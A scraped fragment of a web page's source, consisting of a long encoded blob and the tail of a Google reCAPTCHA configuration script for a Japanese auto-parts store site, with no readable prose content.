ase64]/[base64]/[base64]/[base64]/Cq8OEw6x/woHDlcOhwoPDmFc1wrUKw4vDtz3DvlvDnFnCjlTCnsOqw5/Ds8O4aVl7wogLwqHDo0zCrMKBwrrDqUZpP3LCv8OteCJeH8KsWFkLwrzDrmLCl8KlFyjCp8OMMsKKw7fDi8OfwpTDm8KEwojDl1FGw718BMKsw6szwo9XwrrCoD/DqsOWXhrCiMO+KFLDp8O6Lkx6XsOFbMKcwo/[base64]/ChcOswqPCncKMGcKGwpzDnVvCtk3ComFmw6nDlW/Dt8K6JGMkbsO8w5vDlAxjJ1vDucO/FcKEwo3DsgbDm8K2GMO0Dz9LZsO/dcOVeCUYXcOQaMK6wp3CgsOGwqHDuAx+w4hyw43DqMOrC8K/[base64]/[base64]/ClMKKwok7w4bCgTXDjcKnMyzDm0ZZwrLCl8KKw49Cw4JCe8KffhlWPGhqNMK2BsONwplmSyXClcO/[base64]/w7fCisK7M8K/woUzP1fDlELCgMKBQsKtLsKfYFzCtRUCTMKlwqfCqcK3wogLw73DpcKIBsObYUM4OMO5JilqXyLCmMKfw5ohwovDtxnDlMKdSMKvw7cwb8KZw6/ClMK9aCjDmEPCgsKgT8Osw5XCiinDszYEIsKfKcKkw4PDqjjChMKKwobCoMKowooJAWbCtcOGGXR5QsKJwog+w7UWwr7Cv1xmwrs/wpLCoFQaUGcYBn/CncO3XsK7eiEKw7F3MsOEwoY4VcK1wrYxw53DvFoHTcKmOmleFMOpQk3DklHCt8OkOQzDuxYCwppKTBQ5w5XDrC3CrldyP2Yew73Du2lFwr9Swrx4wrJMfMKiw6/DhWrDtsOKw4fDg8K0w7tWK8KEwq93w4JzwpotQMKHEMOiw4HCgMKRw4/DhT/CkMO+woTCusKew4t/JW4bwrDDnHnDg8KpISc8fsKuEBlZwr3DnsO+wonCjywBwptgw7xXwpnDvsKDME0hw4fDrsOzWsO/w6BDJzfCoMOhCDZDw6xkS8Kuwr3DghvCukrCh8KZMmLDqcOHw4XDkcOQTzHCvMOgw54iZm7Ci8KYwqtWwrzCqG16QlvDvSvCssO3aBzCr8KuckVwLMKtBcK/CcO5w5EIw6jCkRtNBsKuQMOrEcK/QsOCXzvDt03CgmrDjMKrHMO/[base64]/DpB8mDRnDkcKrw6LCrMKjwpZ/w7TDpyrCicOhw4PCuG/CmBPCicOrUjFyGMOXwr9Rwo7DrXhlw5R/wqR4a8Osw5ARXwjCicK8woBpw6cyPcOBHcKDwppWw706w6tFw4rCvjjDssOpaVbDpiV4w5rDhsKBw5xYF3jDqMK+w6Y2wrZdRB/Ct3Z3w6bCuWwawqEUw6TCoTfDisKuZzkNwpoiwqgWacOPwpZxwo/DpsKKKDs3V2o9SA4qVSvCtcOveCJKw5HDiMKIw4DCicOJwotWw4DCq8Kyw5/DuMOPUWZJw6E0HcKPw5zCixXDssKjwrEcwp59RsOFF8KwMTHDjsK1wprCrkcXNwcKw4A3YcK0w7/[base64]/[base64]/wrBfYnDDn8OhwqzCvETDhcOrwokLRMKiwphiKcOeYTPCiS5FwotVVkfDtA7CsR7CrsOfGsKpLWrDh8OPwrPDqEh0w5rCtcO4wpnCtMOXacKyAXlUE8Kpw4BLAXLCkUbClFDDkcKjCmUUwrxkXAFKc8Kjwq/CsMOOZ2TDjSI3Qg9dZ2HDg0FVFwPDs3DDnAV7EQXCrcKBwrnDpMKgw4TCrmsSwrPClsKSw4dtP8OSAcObwpc9w6Anw7vCt8OLw7tBP2ExdMKvTX0Lw4Jfw4FZeBwPWDLCmC/[base64]/DgcOAw4HDtMONwofDsihuwr53w4XCtVrCp8OCWcKdwozDg8OEeMOXS3UZVMOqwrXDviPDm8OmesKnw79CwqQJwpPDt8Opw63DvnrDgsK9KMOowoPDvsKPMcKuw6ctw5E3w6d1GsKIw51qw7YSf0zCoW7DqMOFdcO1w7fDqh7Dpw9Me0LDr8O9w63CuMO7w5/CpMO9wpvDhCrCgEEfwo9Vw4vDtsOtwo/[base64]/DqB/CnDPCmAbCrsKzwrg9w43Cn8OhfMOjdsKZwrY9woQWHi7Dg8OpwpLCmcKNLUTDqcO4wrbDqGkSw4Ebw6kAwoNSS1QSw5jCgcKhRSF+w61+WQ16CcKjacOFwqk5U0vDj8OmdljDp3toC8OVf2HCqcOQXcKqDTs5WUjDj8OkHHpKw5zChCbCrMK3Cx/Dq8OfJkxqwpZlwqAXw605w5ZMWsK8N0vCisOFNsOZdlgBwrrCjg/Co8Ojw4xRw5UEecKsw6lvw6YMw77DusO0w7IrNn9/w5nDo8KiOsK3Zw7DmBMOwr3CpcKEwrIBKwxnw4vDoMONchF+wqjDpMK4VsOXw6XDnnlbekHCpcKJcMK2w73DjCfCksKnwoHCl8OUG0d+ccOAwpoowpvCkMKVwqHComvCisKrwqw6RcOewqlhJ8KZwolHFsKuHsKYw7l/NsKCOsODwpbDhSUSw7YEwqUNwrEPPMOSw4wNw4Yhw7BLwpfCsMOFwr9yS3XClcK3w6xUU8Kswp5Gwr8Zw77DrDrCmm9pwq/DisOqw6lAw5gVMcKCZcKGw7XDsSLChFvCk1PDuMK2eMOXQcKHI8OzKsKfwo5Zw4fDusKsw7DCn8KHw6/DjsOzESIjw7YkecOsMWrChcKUYArDiFg7C8KgCcKsKcO7w4tCwp8uw4hBwqdyMEZdVg/CmCA1woXDncK0XnDDlB3DhMOnwpNgwpPDh1nDqsOuIsKWJDhXA8OOaMO1PSbCq13DqEpBVMK/w73DsMKgwp7DlV/DlMOmwo3DvwLCul9ow7YuwqEnwo1hwq3Dk8O9w5bDhMO6w4kjWzUDKH/Cj8OzwqkId8KIQH9Uw7k6w6TDp8KMwo4Dw5NFwrbCi8Onw5/CgMOJwpd/JFDDvW3CtgQWw6cFw78+w7HDhl4twqABSMO9b8OTw7/CkwpKBMK/IcOrwp4+w5tVw7g1w4vDq0EYwoBvMApkKMO2b8Ofwo3DtGZKWcOBZkRWPjlIKwQ3w4bChsKow7t2w4VKbB0VX8KNw4N1w7QOwqDCqAF/[base64]/CkzU+VBJawovCscKzwofCv8KqCMOSw53DqkRlFMKIwrY5w5/DhMKUNTTCkcKnw77CiQ04w7HCmG1Dwpl/CcK4w6QFJsOKVsKyDsOxLMOGw6/DlRvDt8OLdnEcHnzDqsOkZsOLFXcZYARIw65ZwrBJVsOIw5kaTyRhM8OwQMONw7nDvBTDjcOLw6TCuF3DoCzDpMKIIsOBwoNOesKlX8KtNh/Di8ORwpjDv3AGwpDCisOdAiTDn8Omw5XCryvDrcK7fkYzw5BcCsOcw5I8w7PDjGXDjxk+JMORw4AMYMKPXxjDsztFw6zDusOYZ8Ksw7DCuAvDgsKsARrCkXrDgcODPcKYbMOowq/Du8KUGMOhwq/CocKBw4XCh1/DjcOuEml/[base64]/asK6w642wqjCjR7Dh8OawrdTwofCk8OAwrZIUsOCwpw9wrfDisK0eRHCixbClMKzwpZ2DFTCjsKnYh7ChcO+QMKZPR5GcMKCwq3DsMKqLG7Dl8OAw4slR1nDnMOdLCXDrMKOVR3DucKKwo52w4LDiU/DlXdVw54WLMOfw7pqw6NiMMOffVsPbEQ5UcODFToRacONw4ANSSbDl0HCvBAGUC0Fw7TCtMK5RsK+w755QMKEwqg1RjfClEnCpVxewqwww5rCuQPCjcKaw63DggfCoUvCrWgmDcOqSsKUwqIIdibDn8KAPMKYwp3CuB0Aw7bDlcK7VS16w54DbsKsw4EHwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HKECKTKTTg1IHciWKQhgw9bB8rM/mMS5nq9SKDaZ1NE\\u003d\x22,1,0,null,1,1769015527025,0,0,[204,161],null,[91,220],\x22RC-5ad4VhsEzZ8LGg\x22,null,null,null,null,null,\x220dAFcWeA4x6Lyvjq5zmd2Ugl0AUQSkrGBAdkPqI1ruSZXXO8CaeOEozd3rbMm8s1E91Uf6ES-cNfkAd0owKuVlxOhbEjMrf9JTug\x22,1769098326689]");
    </script></body></html>